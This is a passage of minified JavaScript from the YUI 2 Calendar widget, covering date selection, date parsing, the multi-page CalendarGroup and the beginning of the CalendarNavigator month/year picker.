A=YAHOO.widget.Calendar._DEFAULT_CONFIG.PAGEDATE.key;this.cfg.setProperty(A,YAHOO.widget.DateMath.subtract(this.cfg.getProperty(A),YAHOO.widget.DateMath.MONTH,B));this.resetRenderers();this.changePageEvent.fire();},addYears:function(B){var A=YAHOO.widget.Calendar._DEFAULT_CONFIG.PAGEDATE.key;this.cfg.setProperty(A,YAHOO.widget.DateMath.add(this.cfg.getProperty(A),YAHOO.widget.DateMath.YEAR,B));this.resetRenderers();this.changePageEvent.fire();
},subtractYears:function(B){var A=YAHOO.widget.Calendar._DEFAULT_CONFIG.PAGEDATE.key;this.cfg.setProperty(A,YAHOO.widget.DateMath.subtract(this.cfg.getProperty(A),YAHOO.widget.DateMath.YEAR,B));this.resetRenderers();this.changePageEvent.fire();},nextMonth:function(){this.addMonths(1);},previousMonth:function(){this.subtractMonths(1);},nextYear:function(){this.addYears(1);},previousYear:function(){this.subtractYears(1);},reset:function(){var A=YAHOO.widget.Calendar._DEFAULT_CONFIG;this.cfg.resetProperty(A.SELECTED.key);this.cfg.resetProperty(A.PAGEDATE.key);this.resetEvent.fire();},clear:function(){var A=YAHOO.widget.Calendar._DEFAULT_CONFIG;this.cfg.setProperty(A.SELECTED.key,[]);this.cfg.setProperty(A.PAGEDATE.key,new Date(this.today.getTime()));this.clearEvent.fire();},select:function(C){var F=this._toFieldArray(C);var B=[];var E=[];var G=YAHOO.widget.Calendar._DEFAULT_CONFIG.SELECTED.key;for(var A=0;A<F.length;++A){var D=F[A];if(!this.isDateOOB(this._toDate(D))){if(B.length===0){this.beforeSelectEvent.fire();E=this.cfg.getProperty(G);}B.push(D);if(this._indexOfSelectedFieldArray(D)==-1){E[E.length]=D;}}}if(B.length>0){if(this.parent){this.parent.cfg.setProperty(G,E);}else{this.cfg.setProperty(G,E);}this.selectEvent.fire(B);}return this.getSelectedDates();},selectCell:function(D){var B=this.cells[D];var H=this.cellDates[D];var G=this._toDate(H);var C=YAHOO.util.Dom.hasClass(B,this.Style.CSS_CELL_SELECTABLE);if(C){this.beforeSelectEvent.fire();var F=YAHOO.widget.Calendar._DEFAULT_CONFIG.SELECTED.key;var E=this.cfg.getProperty(F);var A=H.concat();if(this._indexOfSelectedFieldArray(A)==-1){E[E.length]=A;}if(this.parent){this.parent.cfg.setProperty(F,E);}else{this.cfg.setProperty(F,E);}this.renderCellStyleSelected(G,B);this.selectEvent.fire([A]);this.doCellMouseOut.call(B,null,this);}return this.getSelectedDates();},deselect:function(E){var A=this._toFieldArray(E);var D=[];var G=[];var H=YAHOO.widget.Calendar._DEFAULT_CONFIG.SELECTED.key;for(var B=0;B<A.length;++B){var F=A[B];if(!this.isDateOOB(this._toDate(F))){if(D.length===0){this.beforeDeselectEvent.fire();G=this.cfg.getProperty(H);}D.push(F);var C=this._indexOfSelectedFieldArray(F);if(C!=-1){G.splice(C,1);}}}if(D.length>0){if(this.parent){this.parent.cfg.setProperty(H,G);}else{this.cfg.setProperty(H,G);}this.deselectEvent.fire(D);}return this.getSelectedDates();},deselectCell:function(E){var H=this.cells[E];var B=this.cellDates[E];var F=this._indexOfSelectedFieldArray(B);var G=YAHOO.util.Dom.hasClass(H,this.Style.CSS_CELL_SELECTABLE);if(G){this.beforeDeselectEvent.fire();var I=YAHOO.widget.Calendar._DEFAULT_CONFIG;var D=this.cfg.getProperty(I.SELECTED.key);var C=this._toDate(B);var A=B.concat();if(F>-1){if(this.cfg.getProperty(I.PAGEDATE.key).getMonth()==C.getMonth()&&this.cfg.getProperty(I.PAGEDATE.key).getFullYear()==C.getFullYear()){YAHOO.util.Dom.removeClass(H,this.Style.CSS_CELL_SELECTED);}D.splice(F,1);}if(this.parent){this.parent.cfg.setProperty(I.SELECTED.key,D);}else{this.cfg.setProperty(I.SELECTED.key,D);}this.deselectEvent.fire(A);}return this.getSelectedDates();},deselectAll:function(){this.beforeDeselectEvent.fire();var D=YAHOO.widget.Calendar._DEFAULT_CONFIG.SELECTED.key;var A=this.cfg.getProperty(D);var B=A.length;var C=A.concat();if(this.parent){this.parent.cfg.setProperty(D,[]);}else{this.cfg.setProperty(D,[]);}if(B>0){this.deselectEvent.fire(C);}return this.getSelectedDates();},_toFieldArray:function(B){var A=[];if(B instanceof Date){A=[[B.getFullYear(),B.getMonth()+1,B.getDate()]];}else{if(YAHOO.lang.isString(B)){A=this._parseDates(B);}else{if(YAHOO.lang.isArray(B)){for(var C=0;C<B.length;++C){var D=B[C];A[A.length]=[D.getFullYear(),D.getMonth()+1,D.getDate()];}}}}return A;},toDate:function(A){return this._toDate(A);},_toDate:function(A){if(A instanceof Date){return A;}else{return YAHOO.widget.DateMath.getDate(A[0],A[1]-1,A[2]);}},_fieldArraysAreEqual:function(C,B){var A=false;if(C[0]==B[0]&&C[1]==B[1]&&C[2]==B[2]){A=true;}return A;},_indexOfSelectedFieldArray:function(E){var D=-1;var A=this.cfg.getProperty(YAHOO.widget.Calendar._DEFAULT_CONFIG.SELECTED.key);for(var C=0;C<A.length;++C){var B=A[C];if(E[0]==B[0]&&E[1]==B[1]&&E[2]==B[2]){D=C;break;}}return D;},isDateOOM:function(A){return(A.getMonth()!=this.cfg.getProperty(YAHOO.widget.Calendar._DEFAULT_CONFIG.PAGEDATE.key).getMonth());},isDateOOB:function(D){var A=YAHOO.widget.Calendar._DEFAULT_CONFIG;var E=this.cfg.getProperty(A.MINDATE.key);var F=this.cfg.getProperty(A.MAXDATE.key);var C=YAHOO.widget.DateMath;if(E){E=C.clearTime(E);}if(F){F=C.clearTime(F);}var B=new Date(D.getTime());B=C.clearTime(B);return((E&&B.getTime()<E.getTime())||(F&&B.getTime()>F.getTime()));},_parsePageDate:function(B){var E;var A=YAHOO.widget.Calendar._DEFAULT_CONFIG;if(B){if(B instanceof Date){E=YAHOO.widget.DateMath.findMonthStart(B);}else{var F,D,C;C=B.split(this.cfg.getProperty(A.DATE_FIELD_DELIMITER.key));F=parseInt(C[this.cfg.getProperty(A.MY_MONTH_POSITION.key)-1],10)-1;D=parseInt(C[this.cfg.getProperty(A.MY_YEAR_POSITION.key)-1],10);E=YAHOO.widget.DateMath.getDate(D,F,1);}}else{E=YAHOO.widget.DateMath.getDate(this.today.getFullYear(),this.today.getMonth(),1);}return E;},onBeforeSelect:function(){if(this.cfg.getProperty(YAHOO.widget.Calendar._DEFAULT_CONFIG.MULTI_SELECT.key)===false){if(this.parent){this.parent.callChildFunction("clearAllBodyCellStyles",this.Style.CSS_CELL_SELECTED);this.parent.deselectAll();}else{this.clearAllBodyCellStyles(this.Style.CSS_CELL_SELECTED);this.deselectAll();}}},onSelect:function(A){},onBeforeDeselect:function(){},onDeselect:function(A){},onChangePage:function(){this.render();},onRender:function(){},onReset:function(){this.render();},onClear:function(){this.render();},validate:function(){return true;},_parseDate:function(C){var D=C.split(this.Locale.DATE_FIELD_DELIMITER);var A;if(D.length==2){A=[D[this.Locale.MD_MONTH_POSITION-1],D[this.Locale.MD_DAY_POSITION-1]];A.type=YAHOO.widget.Calendar.MONTH_DAY;}else{A=[D[this.Locale.MDY_YEAR_POSITION-1],D[this.Locale.MDY_MONTH_POSITION-1],D[this.Locale.MDY_DAY_POSITION-1]];
A.type=YAHOO.widget.Calendar.DATE;}for(var B=0;B<A.length;B++){A[B]=parseInt(A[B],10);}return A;},_parseDates:function(B){var I=[];var H=B.split(this.Locale.DATE_DELIMITER);for(var G=0;G<H.length;++G){var F=H[G];if(F.indexOf(this.Locale.DATE_RANGE_DELIMITER)!=-1){var A=F.split(this.Locale.DATE_RANGE_DELIMITER);var E=this._parseDate(A[0]);var J=this._parseDate(A[1]);var D=this._parseRange(E,J);I=I.concat(D);}else{var C=this._parseDate(F);I.push(C);}}return I;},_parseRange:function(A,E){var B=YAHOO.widget.DateMath.add(YAHOO.widget.DateMath.getDate(A[0],A[1]-1,A[2]),YAHOO.widget.DateMath.DAY,1);var D=YAHOO.widget.DateMath.getDate(E[0],E[1]-1,E[2]);var C=[];C.push(A);while(B.getTime()<=D.getTime()){C.push([B.getFullYear(),B.getMonth()+1,B.getDate()]);B=YAHOO.widget.DateMath.add(B,YAHOO.widget.DateMath.DAY,1);}return C;},resetRenderers:function(){this.renderStack=this._renderStack.concat();},removeRenderers:function(){this._renderStack=[];this.renderStack=[];},clearElement:function(A){A.innerHTML="&#160;";A.className="";},addRenderer:function(A,B){var D=this._parseDates(A);for(var C=0;C<D.length;++C){var E=D[C];if(E.length==2){if(E[0] instanceof Array){this._addRenderer(YAHOO.widget.Calendar.RANGE,E,B);}else{this._addRenderer(YAHOO.widget.Calendar.MONTH_DAY,E,B);}}else{if(E.length==3){this._addRenderer(YAHOO.widget.Calendar.DATE,E,B);}}}},_addRenderer:function(B,C,A){var D=[B,C,A];this.renderStack.unshift(D);this._renderStack=this.renderStack.concat();},addMonthRenderer:function(B,A){this._addRenderer(YAHOO.widget.Calendar.MONTH,[B],A);},addWeekdayRenderer:function(B,A){this._addRenderer(YAHOO.widget.Calendar.WEEKDAY,[B],A);},clearAllBodyCellStyles:function(A){for(var B=0;B<this.cells.length;++B){YAHOO.util.Dom.removeClass(this.cells[B],A);}},setMonth:function(C){var A=YAHOO.widget.Calendar._DEFAULT_CONFIG.PAGEDATE.key;var B=this.cfg.getProperty(A);B.setMonth(parseInt(C,10));this.cfg.setProperty(A,B);},setYear:function(B){var A=YAHOO.widget.Calendar._DEFAULT_CONFIG.PAGEDATE.key;var C=this.cfg.getProperty(A);C.setFullYear(parseInt(B,10));this.cfg.setProperty(A,C);},getSelectedDates:function(){var C=[];var B=this.cfg.getProperty(YAHOO.widget.Calendar._DEFAULT_CONFIG.SELECTED.key);for(var E=0;E<B.length;++E){var D=B[E];var A=YAHOO.widget.DateMath.getDate(D[0],D[1]-1,D[2]);C.push(A);}C.sort(function(G,F){return G-F;});return C;},hide:function(){if(this.beforeHideEvent.fire()){this.oDomContainer.style.display="none";this.hideEvent.fire();}},show:function(){if(this.beforeShowEvent.fire()){this.oDomContainer.style.display="block";this.showEvent.fire();}},browser:(function(){var A=navigator.userAgent.toLowerCase();if(A.indexOf("opera")!=-1){return"opera";}else{if(A.indexOf("msie 7")!=-1){return"ie7";}else{if(A.indexOf("msie")!=-1){return"ie";}else{if(A.indexOf("safari")!=-1){return"safari";}else{if(A.indexOf("gecko")!=-1){return"gecko";}else{return false;}}}}}})(),toString:function(){return"Calendar "+this.id;}};YAHOO.widget.Calendar_Core=YAHOO.widget.Calendar;YAHOO.widget.Cal_Core=YAHOO.widget.Calendar;YAHOO.widget.CalendarGroup=function(C,A,B){if(arguments.length>0){this.init.apply(this,arguments);}};YAHOO.widget.CalendarGroup.prototype={init:function(D,B,C){var A=this._parseArgs(arguments);D=A.id;B=A.container;C=A.config;this.oDomContainer=YAHOO.util.Dom.get(B);if(!this.oDomContainer.id){this.oDomContainer.id=YAHOO.util.Dom.generateId();}if(!D){D=this.oDomContainer.id+"_t";}this.id=D;this.containerId=this.oDomContainer.id;this.initEvents();this.initStyles();this.pages=[];YAHOO.util.Dom.addClass(this.oDomContainer,YAHOO.widget.CalendarGroup.CSS_CONTAINER);YAHOO.util.Dom.addClass(this.oDomContainer,YAHOO.widget.CalendarGroup.CSS_MULTI_UP);this.cfg=new YAHOO.util.Config(this);this.Options={};this.Locale={};this.setupConfig();if(C){this.cfg.applyConfig(C,true);}this.cfg.fireQueue();if(YAHOO.env.ua.opera){this.renderEvent.subscribe(this._fixWidth,this,true);this.showEvent.subscribe(this._fixWidth,this,true);}},setupConfig:function(){var A=YAHOO.widget.CalendarGroup._DEFAULT_CONFIG;this.cfg.addProperty(A.PAGES.key,{value:A.PAGES.value,validator:this.cfg.checkNumber,handler:this.configPages});this.cfg.addProperty(A.PAGEDATE.key,{value:new Date(),handler:this.configPageDate});this.cfg.addProperty(A.SELECTED.key,{value:[],handler:this.configSelected});this.cfg.addProperty(A.TITLE.key,{value:A.TITLE.value,handler:this.configTitle});this.cfg.addProperty(A.CLOSE.key,{value:A.CLOSE.value,handler:this.configClose});this.cfg.addProperty(A.IFRAME.key,{value:A.IFRAME.value,handler:this.configIframe,validator:this.cfg.checkBoolean});this.cfg.addProperty(A.MINDATE.key,{value:A.MINDATE.value,handler:this.delegateConfig});this.cfg.addProperty(A.MAXDATE.key,{value:A.MAXDATE.value,handler:this.delegateConfig});this.cfg.addProperty(A.MULTI_SELECT.key,{value:A.MULTI_SELECT.value,handler:this.delegateConfig,validator:this.cfg.checkBoolean});this.cfg.addProperty(A.START_WEEKDAY.key,{value:A.START_WEEKDAY.value,handler:this.delegateConfig,validator:this.cfg.checkNumber});this.cfg.addProperty(A.SHOW_WEEKDAYS.key,{value:A.SHOW_WEEKDAYS.value,handler:this.delegateConfig,validator:this.cfg.checkBoolean});this.cfg.addProperty(A.SHOW_WEEK_HEADER.key,{value:A.SHOW_WEEK_HEADER.value,handler:this.delegateConfig,validator:this.cfg.checkBoolean});this.cfg.addProperty(A.SHOW_WEEK_FOOTER.key,{value:A.SHOW_WEEK_FOOTER.value,handler:this.delegateConfig,validator:this.cfg.checkBoolean});this.cfg.addProperty(A.HIDE_BLANK_WEEKS.key,{value:A.HIDE_BLANK_WEEKS.value,handler:this.delegateConfig,validator:this.cfg.checkBoolean});this.cfg.addProperty(A.NAV_ARROW_LEFT.key,{value:A.NAV_ARROW_LEFT.value,handler:this.delegateConfig});this.cfg.addProperty(A.NAV_ARROW_RIGHT.key,{value:A.NAV_ARROW_RIGHT.value,handler:this.delegateConfig});this.cfg.addProperty(A.MONTHS_SHORT.key,{value:A.MONTHS_SHORT.value,handler:this.delegateConfig});this.cfg.addProperty(A.MONTHS_LONG.key,{value:A.MONTHS_LONG.value,handler:this.delegateConfig});this.cfg.addProperty(A.WEEKDAYS_1CHAR.key,{value:A.WEEKDAYS_1CHAR.value,handler:this.delegateConfig});
this.cfg.addProperty(A.WEEKDAYS_SHORT.key,{value:A.WEEKDAYS_SHORT.value,handler:this.delegateConfig});this.cfg.addProperty(A.WEEKDAYS_MEDIUM.key,{value:A.WEEKDAYS_MEDIUM.value,handler:this.delegateConfig});this.cfg.addProperty(A.WEEKDAYS_LONG.key,{value:A.WEEKDAYS_LONG.value,handler:this.delegateConfig});this.cfg.addProperty(A.LOCALE_MONTHS.key,{value:A.LOCALE_MONTHS.value,handler:this.delegateConfig});this.cfg.addProperty(A.LOCALE_WEEKDAYS.key,{value:A.LOCALE_WEEKDAYS.value,handler:this.delegateConfig});this.cfg.addProperty(A.DATE_DELIMITER.key,{value:A.DATE_DELIMITER.value,handler:this.delegateConfig});this.cfg.addProperty(A.DATE_FIELD_DELIMITER.key,{value:A.DATE_FIELD_DELIMITER.value,handler:this.delegateConfig});this.cfg.addProperty(A.DATE_RANGE_DELIMITER.key,{value:A.DATE_RANGE_DELIMITER.value,handler:this.delegateConfig});this.cfg.addProperty(A.MY_MONTH_POSITION.key,{value:A.MY_MONTH_POSITION.value,handler:this.delegateConfig,validator:this.cfg.checkNumber});this.cfg.addProperty(A.MY_YEAR_POSITION.key,{value:A.MY_YEAR_POSITION.value,handler:this.delegateConfig,validator:this.cfg.checkNumber});this.cfg.addProperty(A.MD_MONTH_POSITION.key,{value:A.MD_MONTH_POSITION.value,handler:this.delegateConfig,validator:this.cfg.checkNumber});this.cfg.addProperty(A.MD_DAY_POSITION.key,{value:A.MD_DAY_POSITION.value,handler:this.delegateConfig,validator:this.cfg.checkNumber});this.cfg.addProperty(A.MDY_MONTH_POSITION.key,{value:A.MDY_MONTH_POSITION.value,handler:this.delegateConfig,validator:this.cfg.checkNumber});this.cfg.addProperty(A.MDY_DAY_POSITION.key,{value:A.MDY_DAY_POSITION.value,handler:this.delegateConfig,validator:this.cfg.checkNumber});this.cfg.addProperty(A.MDY_YEAR_POSITION.key,{value:A.MDY_YEAR_POSITION.value,handler:this.delegateConfig,validator:this.cfg.checkNumber});this.cfg.addProperty(A.MY_LABEL_MONTH_POSITION.key,{value:A.MY_LABEL_MONTH_POSITION.value,handler:this.delegateConfig,validator:this.cfg.checkNumber});this.cfg.addProperty(A.MY_LABEL_YEAR_POSITION.key,{value:A.MY_LABEL_YEAR_POSITION.value,handler:this.delegateConfig,validator:this.cfg.checkNumber});this.cfg.addProperty(A.MY_LABEL_MONTH_SUFFIX.key,{value:A.MY_LABEL_MONTH_SUFFIX.value,handler:this.delegateConfig});this.cfg.addProperty(A.MY_LABEL_YEAR_SUFFIX.key,{value:A.MY_LABEL_YEAR_SUFFIX.value,handler:this.delegateConfig});this.cfg.addProperty(A.NAV.key,{value:A.NAV.value,handler:this.configNavigator});},initEvents:function(){var C=this;var E="Event";var B=function(G,J,F){for(var I=0;I<C.pages.length;++I){var H=C.pages[I];H[this.type+E].subscribe(G,J,F);}};var A=function(F,I){for(var H=0;H<C.pages.length;++H){var G=C.pages[H];G[this.type+E].unsubscribe(F,I);}};var D=YAHOO.widget.Calendar._EVENT_TYPES;this.beforeSelectEvent=new YAHOO.util.CustomEvent(D.BEFORE_SELECT);this.beforeSelectEvent.subscribe=B;this.beforeSelectEvent.unsubscribe=A;this.selectEvent=new YAHOO.util.CustomEvent(D.SELECT);this.selectEvent.subscribe=B;this.selectEvent.unsubscribe=A;this.beforeDeselectEvent=new YAHOO.util.CustomEvent(D.BEFORE_DESELECT);this.beforeDeselectEvent.subscribe=B;this.beforeDeselectEvent.unsubscribe=A;this.deselectEvent=new YAHOO.util.CustomEvent(D.DESELECT);this.deselectEvent.subscribe=B;this.deselectEvent.unsubscribe=A;this.changePageEvent=new YAHOO.util.CustomEvent(D.CHANGE_PAGE);this.changePageEvent.subscribe=B;this.changePageEvent.unsubscribe=A;this.beforeRenderEvent=new YAHOO.util.CustomEvent(D.BEFORE_RENDER);this.beforeRenderEvent.subscribe=B;this.beforeRenderEvent.unsubscribe=A;this.renderEvent=new YAHOO.util.CustomEvent(D.RENDER);this.renderEvent.subscribe=B;this.renderEvent.unsubscribe=A;this.resetEvent=new YAHOO.util.CustomEvent(D.RESET);this.resetEvent.subscribe=B;this.resetEvent.unsubscribe=A;this.clearEvent=new YAHOO.util.CustomEvent(D.CLEAR);this.clearEvent.subscribe=B;this.clearEvent.unsubscribe=A;this.beforeShowEvent=new YAHOO.util.CustomEvent(D.BEFORE_SHOW);this.showEvent=new YAHOO.util.CustomEvent(D.SHOW);this.beforeHideEvent=new YAHOO.util.CustomEvent(D.BEFORE_HIDE);this.hideEvent=new YAHOO.util.CustomEvent(D.HIDE);this.beforeShowNavEvent=new YAHOO.util.CustomEvent(D.BEFORE_SHOW_NAV);this.showNavEvent=new YAHOO.util.CustomEvent(D.SHOW_NAV);this.beforeHideNavEvent=new YAHOO.util.CustomEvent(D.BEFORE_HIDE_NAV);this.hideNavEvent=new YAHOO.util.CustomEvent(D.HIDE_NAV);this.beforeRenderNavEvent=new YAHOO.util.CustomEvent(D.BEFORE_RENDER_NAV);this.renderNavEvent=new YAHOO.util.CustomEvent(D.RENDER_NAV);},configPages:function(K,J,G){var E=J[0];var C=YAHOO.widget.CalendarGroup._DEFAULT_CONFIG.PAGEDATE.key;var O="_";var L="groupcal";var N="first-of-type";var D="last-of-type";for(var B=0;B<E;++B){var M=this.id+O+B;var I=this.containerId+O+B;var H=this.cfg.getConfig();H.close=false;H.title=false;H.navigator=null;var A=this.constructChild(M,I,H);var F=A.cfg.getProperty(C);this._setMonthOnDate(F,F.getMonth()+B);A.cfg.setProperty(C,F);YAHOO.util.Dom.removeClass(A.oDomContainer,this.Style.CSS_SINGLE);YAHOO.util.Dom.addClass(A.oDomContainer,L);if(B===0){YAHOO.util.Dom.addClass(A.oDomContainer,N);}if(B==(E-1)){YAHOO.util.Dom.addClass(A.oDomContainer,D);}A.parent=this;A.index=B;this.pages[this.pages.length]=A;}},configPageDate:function(H,G,E){var C=G[0];var F;var D=YAHOO.widget.CalendarGroup._DEFAULT_CONFIG.PAGEDATE.key;for(var B=0;B<this.pages.length;++B){var A=this.pages[B];if(B===0){F=A._parsePageDate(C);A.cfg.setProperty(D,F);}else{var I=new Date(F);this._setMonthOnDate(I,I.getMonth()+B);A.cfg.setProperty(D,I);}}},configSelected:function(C,A,E){var D=YAHOO.widget.CalendarGroup._DEFAULT_CONFIG.SELECTED.key;this.delegateConfig(C,A,E);var B=(this.pages.length>0)?this.pages[0].cfg.getProperty(D):[];this.cfg.setProperty(D,B,true);},delegateConfig:function(B,A,E){var F=A[0];var D;for(var C=0;C<this.pages.length;C++){D=this.pages[C];D.cfg.setProperty(B,F);}},setChildFunction:function(D,B){var A=this.cfg.getProperty(YAHOO.widget.CalendarGroup._DEFAULT_CONFIG.PAGES.key);for(var C=0;C<A;++C){this.pages[C][D]=B;}},callChildFunction:function(F,B){var A=this.cfg.getProperty(YAHOO.widget.CalendarGroup._DEFAULT_CONFIG.PAGES.key);
for(var E=0;E<A;++E){var D=this.pages[E];if(D[F]){var C=D[F];C.call(D,B);}}},constructChild:function(D,B,C){var A=document.getElementById(B);if(!A){A=document.createElement("div");A.id=B;this.oDomContainer.appendChild(A);}return new YAHOO.widget.Calendar(D,B,C);},setMonth:function(E){E=parseInt(E,10);var F;var B=YAHOO.widget.CalendarGroup._DEFAULT_CONFIG.PAGEDATE.key;for(var D=0;D<this.pages.length;++D){var C=this.pages[D];var A=C.cfg.getProperty(B);if(D===0){F=A.getFullYear();}else{A.setFullYear(F);}this._setMonthOnDate(A,E+D);C.cfg.setProperty(B,A);}},setYear:function(C){var B=YAHOO.widget.CalendarGroup._DEFAULT_CONFIG.PAGEDATE.key;C=parseInt(C,10);for(var E=0;E<this.pages.length;++E){var D=this.pages[E];var A=D.cfg.getProperty(B);if((A.getMonth()+1)==1&&E>0){C+=1;}D.setYear(C);}},render:function(){this.renderHeader();for(var B=0;B<this.pages.length;++B){var A=this.pages[B];A.render();}this.renderFooter();},select:function(A){for(var C=0;C<this.pages.length;++C){var B=this.pages[C];B.select(A);}return this.getSelectedDates();},selectCell:function(A){for(var C=0;C<this.pages.length;++C){var B=this.pages[C];B.selectCell(A);}return this.getSelectedDates();},deselect:function(A){for(var C=0;C<this.pages.length;++C){var B=this.pages[C];B.deselect(A);}return this.getSelectedDates();},deselectAll:function(){for(var B=0;B<this.pages.length;++B){var A=this.pages[B];A.deselectAll();}return this.getSelectedDates();},deselectCell:function(A){for(var C=0;C<this.pages.length;++C){var B=this.pages[C];B.deselectCell(A);}return this.getSelectedDates();},reset:function(){for(var B=0;B<this.pages.length;++B){var A=this.pages[B];A.reset();}},clear:function(){for(var B=0;B<this.pages.length;++B){var A=this.pages[B];A.clear();}},nextMonth:function(){for(var B=0;B<this.pages.length;++B){var A=this.pages[B];A.nextMonth();}},previousMonth:function(){for(var B=this.pages.length-1;B>=0;--B){var A=this.pages[B];A.previousMonth();}},nextYear:function(){for(var B=0;B<this.pages.length;++B){var A=this.pages[B];A.nextYear();}},previousYear:function(){for(var B=0;B<this.pages.length;++B){var A=this.pages[B];A.previousYear();}},getSelectedDates:function(){var C=[];var B=this.cfg.getProperty(YAHOO.widget.CalendarGroup._DEFAULT_CONFIG.SELECTED.key);for(var E=0;E<B.length;++E){var D=B[E];var A=YAHOO.widget.DateMath.getDate(D[0],D[1]-1,D[2]);C.push(A);}C.sort(function(G,F){return G-F;});return C;},addRenderer:function(A,B){for(var D=0;D<this.pages.length;++D){var C=this.pages[D];C.addRenderer(A,B);}},addMonthRenderer:function(D,A){for(var C=0;C<this.pages.length;++C){var B=this.pages[C];B.addMonthRenderer(D,A);}},addWeekdayRenderer:function(B,A){for(var D=0;D<this.pages.length;++D){var C=this.pages[D];C.addWeekdayRenderer(B,A);}},removeRenderers:function(){this.callChildFunction("removeRenderers");},renderHeader:function(){},renderFooter:function(){},addMonths:function(A){this.callChildFunction("addMonths",A);},subtractMonths:function(A){this.callChildFunction("subtractMonths",A);},addYears:function(A){this.callChildFunction("addYears",A);},subtractYears:function(A){this.callChildFunction("subtractYears",A);},getCalendarPage:function(D){var F=null;if(D){var G=D.getFullYear(),C=D.getMonth();var B=this.pages;for(var E=0;E<B.length;++E){var A=B[E].cfg.getProperty("pagedate");if(A.getFullYear()===G&&A.getMonth()===C){F=B[E];break;}}}return F;},_setMonthOnDate:function(C,D){if(YAHOO.env.ua.webkit&&YAHOO.env.ua.webkit<420&&(D<0||D>11)){var B=YAHOO.widget.DateMath;var A=B.add(C,B.MONTH,D-C.getMonth());C.setTime(A.getTime());}else{C.setMonth(D);}},_fixWidth:function(){var A=0;for(var C=0;C<this.pages.length;++C){var B=this.pages[C];A+=B.oDomContainer.offsetWidth;}if(A>0){this.oDomContainer.style.width=A+"px";}},toString:function(){return"CalendarGroup "+this.id;}};YAHOO.widget.CalendarGroup.CSS_CONTAINER="yui-calcontainer";YAHOO.widget.CalendarGroup.CSS_MULTI_UP="multi";YAHOO.widget.CalendarGroup.CSS_2UPTITLE="title";YAHOO.widget.CalendarGroup.CSS_2UPCLOSE="close-icon";YAHOO.lang.augmentProto(YAHOO.widget.CalendarGroup,YAHOO.widget.Calendar,"buildDayLabel","buildMonthLabel","renderOutOfBoundsDate","renderRowHeader","renderRowFooter","renderCellDefault","styleCellDefault","renderCellStyleHighlight1","renderCellStyleHighlight2","renderCellStyleHighlight3","renderCellStyleHighlight4","renderCellStyleToday","renderCellStyleSelected","renderCellNotThisMonth","renderBodyCellRestricted","initStyles","configTitle","configClose","configIframe","configNavigator","createTitleBar","createCloseButton","removeTitleBar","removeCloseButton","hide","show","toDate","_toDate","_parseArgs","browser");YAHOO.widget.CalendarGroup._DEFAULT_CONFIG=YAHOO.widget.Calendar._DEFAULT_CONFIG;YAHOO.widget.CalendarGroup._DEFAULT_CONFIG.PAGES={key:"pages",value:2};YAHOO.widget.CalGrp=YAHOO.widget.CalendarGroup;YAHOO.widget.Calendar2up=function(C,A,B){this.init(C,A,B);};YAHOO.extend(YAHOO.widget.Calendar2up,YAHOO.widget.CalendarGroup);YAHOO.widget.Cal2up=YAHOO.widget.Calendar2up;YAHOO.widget.CalendarNavigator=function(A){this.init(A);};(function(){var A=YAHOO.widget.CalendarNavigator;A.CLASSES={NAV:"yui-cal-nav",NAV_VISIBLE:"yui-cal-nav-visible",MASK:"yui-cal-nav-mask",YEAR:"yui-cal-nav-y",MONTH:"yui-cal-nav-m",BUTTONS:"yui-cal-nav-b",BUTTON:"yui-cal-nav-btn",ERROR:"yui-cal-nav-e",YEAR_CTRL:"yui-cal-nav-yc",MONTH_CTRL:"yui-cal-nav-mc",INVALID:"yui-invalid",DEFAULT:"yui-default"};A._DEFAULT_CFG={strings:{month:"Month",year:"Year",submit:"Okay",cancel:"Cancel",invalidYear:"Year needs to be a number"},monthFormat:YAHOO.widget.Calendar.LONG,initialFocus:"year"};A.ID_SUFFIX="_nav";A.MONTH_SUFFIX="_month";A.YEAR_SUFFIX="_year";A.ERROR_SUFFIX="_error";A.CANCEL_SUFFIX="_cancel";A.SUBMIT_SUFFIX="_submit";A.YR_MAX_DIGITS=4;A.YR_MINOR_INC=1;A.YR_MAJOR_INC=10;A.UPDATE_DELAY=50;A.YR_PATTERN=/^\d+$/;A.TRIM=/^\s*(.*?)\s*$/;})();YAHOO.widget.CalendarNavigator.prototype={id:null,cal:null,navEl:null,maskEl:null,yearEl:null,monthEl:null,errorEl:null,submitEl:null,cancelEl:null,firstCtrl:null,lastCtrl:null,_doc:null,_year:null,_month:0,__rendered:false,init:function(A){var C=A.oDomContainer;
this.cal=A;this.id=C.id+YAHOO.widget.CalendarNavigator.ID_SUFFIX;this._doc=C.ownerDocument;var B=YAHOO.env.ua.ie;this.__isIEQuirks=(B&&((B<=6)||(B===7&&this._doc.compatMode=="BackCompat")));},show:function(){var A=YAHOO.widget.CalendarNavigator.CLASSES;if(this.cal.beforeShowNavEvent.fire()){if(!this.__rendered){this.render();}this.clearErrors();this._updateMonthUI();this._updateYearUI();this._show(this.navEl,true);this.setInitialFocus();this.showMask();YAHOO.util.Dom.addClass(this.cal.oDomContainer,A.NAV_VISIBLE);this.cal.showNavEvent.fire();}},hide:function(){var A=YAHOO.widget.CalendarNavigator.CLASSES;if(this.cal.beforeHideNavEvent.fire()){this._show(this.navEl,false);this.hideMask();YAHOO.util.Dom.removeClass(this.cal.oDomContainer,A.NAV_VISIBLE);this.cal.hideNavEvent.fire();}},showMask:function(){this._show(this.maskEl,true);if(this.__isIEQuirks){this._syncMask();}},hideMask:function(){this._show(this.maskEl,false);},getMonth:function(){return this._month;},getYear:function(){return this._year;},setMonth:function(A){if(A>=0&&A<12){this._month=A;}this._updateMonthUI();},setYear:function(B){var A=YAHOO.widget.CalendarNavigator.YR_PATTERN;if(YAHOO.lang.isNumber(B)&&A.test(B+"")){this._year=B;}this._updateYearUI();},render:function(){this.cal.beforeRenderNavEvent.fire();if(!this.__rendered){this.createNav();this.createMask();this.applyListeners();this.__rendered=true;}this.cal.renderNavEvent.fire();},createNav:function(){var B=YAHOO.widget.CalendarNavigator;var C=this._doc;var D=C.createElement("div");D.className=B.CLASSES.NAV;var A=this.renderNavContents([]);D.innerHTML=A.join("");this.cal.oDomContainer.appendChild(D);this.navEl=D;this.yearEl=C.getElementById(this.id+B.YEAR_SUFFIX);this.monthEl=C.getElementById(this.id+B.MONTH_SUFFIX);this.errorEl=C.getElementById(this.id+B.ERROR_SUFFIX);this.submitEl=C.getElementById(this.id+B.SUBMIT_SUFFIX);this.cancelEl=C.getElementById(this.id+B.CANCEL_SUFFIX);if(YAHOO.env.ua.gecko&&this.yearEl&&this.yearEl.type=="text"){this.yearEl.setAttribute("autocomplete","off");}this._setFirstLastElements();},createMask:function(){var B=YAHOO.widget.CalendarNavigator.CLASSES;var 